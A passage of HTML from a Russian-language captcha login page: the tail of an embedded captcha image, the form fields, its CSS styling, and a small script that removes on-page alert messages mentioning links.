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">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="c45399d9-c55e-49f6-9b55-f2b8da95c36a">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>